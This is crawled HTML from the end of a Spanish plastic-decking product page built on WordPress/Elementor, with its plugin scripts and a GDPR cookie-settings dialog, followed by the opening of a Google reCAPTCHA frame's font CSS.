enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1925,"title":"Tarimas%20de%20Pl%C3%A1stico%20a%20medida%20%7C%20Polimertecnic%20%C2%A9","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.polimertecnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6377a2de3b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1925,"title":"Tarimas%20de%20Pl%C3%A1stico%20a%20medida%20%7C%20Polimertecnic%20%C2%A9","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-pkgd-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/bootstrap-input-spinner.js?ver=1" id="bootstrap-input-spinner-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9" id="molla-image-swatch-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"b95c5a387f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.polimertecnic.com\/arquitectura-y-construccion\/construccion-exterior\/tarimas\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="bellows-js-extra">
var bellows_data = {"config":{"main":{"folding":"single","current":"off","slide_speed":400}},"v":"1.4.4"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.4" id="bellows-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","post_id":"1925","plugin_dir":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"7e12b677aa"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"cbb0d8b68b","urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.polimertecnic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","checkout_page_url":"https:\/\/www.polimertecnic.com\/shop\/checkout\/","fragments_nonce":"c59d9fe89e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02-300x55.png" alt=""   width="300"  height="55"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            </body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&co=aHR0cHM6Ly93d3cucG9saW1lcnRlY25pYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i75hdlmiwog5
body_size: 48483
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
